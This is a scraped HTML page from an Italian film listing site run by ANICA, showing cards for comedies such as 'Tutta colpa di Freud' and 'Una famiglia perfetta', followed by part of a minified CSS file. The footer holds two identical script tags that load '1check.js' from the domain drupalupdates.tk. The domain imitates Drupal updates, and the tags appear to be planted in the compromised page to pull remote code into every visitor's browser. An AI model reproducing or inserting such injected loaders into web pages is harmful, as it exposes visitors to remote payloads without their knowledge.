              Con: <a href="/biografie/giuseppe-battiston" class="red"><strong>Giuseppe Battiston</strong></a>, <a href="/biografie/anna-foglietta" class="red"><strong>Anna Foglietta</strong></a>, <a href="/biografie/marco-giallini" class="red"><strong>Marco Giallini</strong></a>... <a href="/film/perfetti-sconosciuti/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2016-02-11T00:00:00+01:00">11 Febbraio 2016</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-72506"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/se-mi-lasci-non-vale" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_se_mi_lasci_non_vale-1000_0.jpg?itok=yBxKY_Rr" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/se-mi-lasci-non-vale/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/se-mi-lasci-non-vale" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/se-mi-lasci-non-vale"><strong>Se mi lasci non vale</strong></a>
      </h2>
      <span property="dc:title" content="Se mi lasci non vale" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/vincenzo-salemme" class="info-link director_link">Vincenzo Salemme</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2016" class="info-link year_link">2016</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/vincenzo-salemme" class="red"><strong>Vincenzo Salemme</strong></a>, <a href="/biografie/carlo-buccirosso" class="red"><strong>Carlo Buccirosso</strong></a>, <a href="/biografie/paolo-calabresi" class="red"><strong>Paolo Calabresi</strong></a>... <a href="/film/se-mi-lasci-non-vale/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2016-01-21T00:00:00+01:00">21 Gennaio 2016</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-72356"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/sei-mai-stata-sulla-luna" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_sei_mai_stata_sulla_luna-1000_0.jpg?itok=OheSGxgY" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/sei-mai-stata-sulla-luna/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/sei-mai-stata-sulla-luna" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/sei-mai-stata-sulla-luna"><strong>Sei mai stata sulla luna?</strong></a>
      </h2>
      <span property="dc:title" content="Sei mai stata sulla luna?" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2015" class="info-link year_link">2015</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/raoul-bova" class="red"><strong>Raoul Bova</strong></a>, <a href="/biografie/liz-solari" class="red"><strong>Liz Solari</strong></a>, <a href="/biografie/sabrina-impacciatore" class="red"><strong>Sabrina Impacciatore</strong></a>... <a href="/film/sei-mai-stata-sulla-luna/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2015-01-22T00:00:00+01:00">22 Gennaio 2015</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804977"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/ti-ricordi-di-me" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_ti_ricordi_di_me-1000_0.jpg?itok=tYzbvMjZ" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/ti-ricordi-di-me" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/ti-ricordi-di-me"><strong>Ti ricordi di me?</strong></a>
      </h2>
      <span property="dc:title" content="Ti ricordi di me?" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/rolando-ravello" class="info-link director_link">Rolando Ravello</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/edoardo-leo" class="red"><strong>Edoardo Leo</strong></a>, <a href="/biografie/paolo-calabresi" class="red"><strong>Paolo Calabresi</strong></a>... <a href="/film/ti-ricordi-di-me/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2014-04-03T00:00:00+02:00">3 Aprile 2014</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804928"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/tutta-colpa-di-freud" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_tutta_colpa_di_freud-1000_0.jpg?itok=YeADvGBE" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/tutta-colpa-di-freud" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/tutta-colpa-di-freud"><strong>Tutta colpa di Freud</strong></a>
      </h2>
      <span property="dc:title" content="Tutta colpa di Freud" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/marco-giallini" class="red"><strong>Marco Giallini</strong></a>, <a href="/biografie/vittoria-puccini" class="red"><strong>Vittoria Puccini</strong></a>, <a href="/biografie/anna-foglietta" class="red"><strong>Anna Foglietta</strong></a>... <a href="/film/tutta-colpa-di-freud/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2014-01-23T00:00:00+01:00">23 Gennaio 2014</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804947"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/un-fantastico-vai" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_un_fantastico_viavai-1000_0.jpg?itok=AQ7geCnn" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/un-fantastico-vai" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/un-fantastico-vai"><strong>Un fantastico via vai</strong></a>
      </h2>
      <span property="dc:title" content="Un fantastico via vai" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/leonardo-pieraccioni" class="info-link director_link">Leonardo Pieraccioni</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/leonardo-pieraccioni" class="red"><strong>Leonardo Pieraccioni</strong></a>, <a href="/biografie/serena-autieri" class="red"><strong>Serena Autieri</strong></a>, <a href="/biografie/massimo-ceccherini" class="red"><strong>Massimo Ceccherini</strong></a>... <a href="/film/un-fantastico-vai/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2013-12-12T00:00:00+01:00">12 Dicembre 2013</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-804869"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/una-famiglia-perfetta" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_una_famiglia_perfetta-1000_0.jpg?itok=GOgFin6y" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/una-famiglia-perfetta" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/una-famiglia-perfetta"><strong>Una famiglia perfetta</strong></a>
      </h2>
      <span property="dc:title" content="Una famiglia perfetta" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/sergio-castellitto" class="red"><strong>Sergio Castellitto</strong></a>, <a href="/biografie/marco-giallini" class="red"><strong>Marco Giallini</strong></a>, <a href="/biografie/claudia-gerini" class="red"><strong>Claudia Gerini</strong></a>... <a href="/film/una-famiglia-perfetta/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-11-29T00:00:00+01:00">29 Novembre 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-672922"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/immaturi-il-viaggio" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_immaturi_il_viaggio-1000.jpg?itok=6Z73Rol7" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/immaturi-il-viaggio" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/immaturi-il-viaggio"><strong>Immaturi - Il viaggio</strong></a>
      </h2>
      <span property="dc:title" content="Immaturi - Il viaggio" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/paolo-genovese" class="info-link director_link active">Paolo Genovese</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/ambra-angiolini" class="red"><strong>Ambra Angiolini</strong></a>, <a href="/biografie/luca-bizzarri" class="red"><strong>Luca Bizzarri</strong></a>, <a href="/biografie/barbora-bobulova" class="red"><strong>Barbora Bobulova</strong></a>... <a href="/film/immaturi-il-viaggio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-01-05T00:00:00+01:00">5 Gennaio 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
      </div>
    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:befo